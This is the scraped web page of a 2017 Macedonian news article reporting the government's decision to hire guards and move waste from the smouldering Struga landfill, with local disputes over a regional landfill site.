	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Владата донесе одлука за ангажман на чувари и транспорт на сметот од струшката депонија</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-141675" class="post-141675 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Владата донесе одлука за ангажман на чувари и транспорт на сметот од струшката депонија		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2017/07/struga.jpg" title="Владата донесе одлука за ангажман на чувари и транспорт на сметот од струшката депонија" itemprop="image">
				
								
										
						<img width="675" height="336" src="https://www.radiomof.mk/wp-content/uploads/2017/07/struga-675x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Владата донесе одлука за ангажман на чувари и транспорт на сметот од струшката депонија" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/vladata-donese-odluka-za-angazhman-na-chuvari-i-transport-na-smetot-od-strushkata-deponija/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/bojan/" title="Posts by Bojan" rel="author">Bojan</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2017-07-29T07:15:37+02:00" itemprop="datePublished">29/07/2017 - 7:15</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Владата на Република Македонија на вчерашната седница донесе одлука за итно решавање на проблемот со депонијата во Струга, која често гори и ја загадува околината.</p>
<p>Министерството за финансии и Генералниот секретаријат на Владата добиле задолжение да обезбедат пари за безбедно и економично да се транспортира сметот од струшката депонија до други безбедни депонии во земјава.</p>
<p>Исто така, се ангажираат чувари кои ќе ја надгледуваат целата локација, за да превенираат можни идни проблеми.</p>
<p>Инаку, стружани деновиве повторно реагираа дека депонијата продолжува да чади, да тлее, а јавното комунално претпријатие во недостиг на простор отпад почна да одлага и на патот накај депонијата. Рекоа дека во моментов нема оператор кој треба да ја оддржува депонијата.</p>
<p>Од општина Струга, пак, тврдат дека во моментов фирма доброволно работи на депонијата се до завршување на ново објавениот оглас. Од владата побарале два големи контејнери, утоварувач и еден камион за превоз на контејнерите со отпад кој потоа би се носел во депонијата Дрисла во Скопје, се до изградбата на регионалната депонија.</p>
<p>Истовремено Советот на општина Дебарца засега е со став против ваква регионална депонија на нивна територија, во атарот на село Годивје.</p>
<p>Од Министерство за животна средина ќе се побара во рок од 15 дена да се произнесе по однос на ова прашање. Засега одржување референдум е втора опција.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%92%D0%BB%D0%B0%D0%B4%D0%B0%D1%82%D0%B0+%D0%B4%D0%BE%D0%BD%D0%B5%D1%81%D0%B5+%D0%BE%D0%B4%D0%BB%D1%83%D0%BA%D0%B0+%D0%B7%D0%B0+%D0%B0%D0%BD%D0%B3%D0%B0%D0%B6%D0%BC%D0%B0%D0%BD+%D0%BD%D0%B0+%D1%87%D1%83%D0%B2%D0%B0%D1%80%D0%B8+%D0%B8+%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82+%D0%BD%D0%B0+%D1%81%D0%BC%D0%B5%D1%82%D0%BE%D1%82+%D0%BE%D0%B4+%D1%81%D1%82%D1%80%D1%83%D1%88%D0%BA%D0%B0%D1%82%D0%B0+%D0%B4%D0%B5%D0%BF%D0%BE%D0%BD%D0%B8%D1%98%D0%B0: https://www.radiomof.mk/?p=141675 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=141675" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=141675" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=141675&title=Владата донесе одлука за ангажман на чувари и транспорт на сметот од струшката депонија" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fvladata-donese-odluka-za-angazhman-na-chuvari-i-transport-na-smetot-od-strushkata-deponija%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fvladata-donese-odluka-za-angazhman-na-chuvari-i-transport-na-smetot-od-strushkata-deponija%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fvladata-donese-odluka-za-angazhman-na-chuvari-i-transport-na-smetot-od-strushkata-deponija%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fvladata-donese-odluka-za-angazhman-na-chuvari-i-transport-na-smetot-od-strushkata-deponija%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2017%2F07%2Fstruga.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fvladata-donese-odluka-za-angazhman-na-chuvari-i-transport-na-smetot-od-strushkata-deponija%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fvladata-donese-odluka-za-angazhman-na-chuvari-i-transport-na-smetot-od-strushkata-deponija%2F&amp;name=%D0%92%D0%BB%D0%B0%D0%B4%D0%B0%D1%82%D0%B0+%D0%B4%D0%BE%D0%BD%D0%B5%D1%81%D0%B5+%D0%BE%D0%B4%D0%BB%D1%83%D0%BA%D0%B0+%D0%B7%D0%B0+%D0%B0%D0%BD%D0%B3%D0%B0%D0%B6%D0%BC%D0%B0%D0%BD+%D0%BD%D0%B0+%D1%87%D1%83%D0%B2%D0%B0%D1%80%D0%B8+%D0%B8+%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82+%D0%BD%D0%B0+%D1%81%D0%BC%D0%B5%D1%82%D0%BE%D1%82+%D0%BE%D0%B4+%D1%81%D1%82%D1%80%D1%83%D1%88%D0%BA%D0%B0%D1%82%D0%B0+%D0%B4%D0%B5%D0%BF%D0%BE%D0%BD%D0%B8%D1%98%D0%B0" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%92%D0%BB%D0%B0%D0%B4%D0%B0%D1%82%D0%B0%20%D0%B4%D0%BE%D0%BD%D0%B5%D1%81%D0%B5%20%D0%BE%D0%B4%D0%BB%D1%83%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D0%B0%D0%BD%D0%B3%D0%B0%D0%B6%D0%BC%D0%B0%D0%BD%20%D0%BD%D0%B0%20%D1%87%D1%83%D0%B2%D0%B0%D1%80%D0%B8%20%D0%B8%20%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82%20%D0%BD%D0%B0%20%D1%81%D0%BC%D0%B5%D1%82%D0%BE%D1%82%20%D0%BE%D0%B4%20%D1%81%D1%82%D1%80%D1%83%D1%88%D0%BA%D0%B0%D1%82%D0%B0%20%D0%B4%D0%B5%D0%BF%D0%BE%D0%BD%D0%B8%D1%98%D0%B0&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fvladata-donese-odluka-za-angazhman-na-chuvari-i-transport-na-smetot-od-strushkata-deponija%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/vladata-donese-odluka-za-angazhman-na-chuvari-i-transport-na-smetot-od-strushkata-deponija/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<p>Нема поврзани објави.</p>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-768x512.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-1536x1025.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава" rel="bookmark"><img width="100" height="150" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg 100w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-200x300.jpeg 200w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-768x1150.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-1026x1536.jpeg 1026w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3.jpeg 1368w" sizes="(max-width: 100px) 100vw, 100px" /><span class="pop-overlay"><span class="pop-title">[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат" rel="bookmark"><img width="150" height="102" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-150x102.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-150x102.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-300x203.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-768x520.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-1536x1040.jpeg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina.jpeg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-300x172.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR.jpg 750w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T10:01:50+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/" title="Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД">
							Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/MVR-fofo-za-zloupotreba-na-podatoci-preku-Safe-City-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T09:37:50+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/" title="МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци">
							МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T09:21:01+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ">
							Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kockanje-na-mlad-covek-ilustativno-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-20T19:51:04+01:00">20/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/shansa-za-centar-bara-kazni-ako-se-zatekne-maloletnik-vo-kockarnica-ili-kazino/" title="Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино">
							Шанса за Центар бара казни ако се затекне малолетник во коцкарница или казино</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-20T09:21:03+01:00">20/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат">
							Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
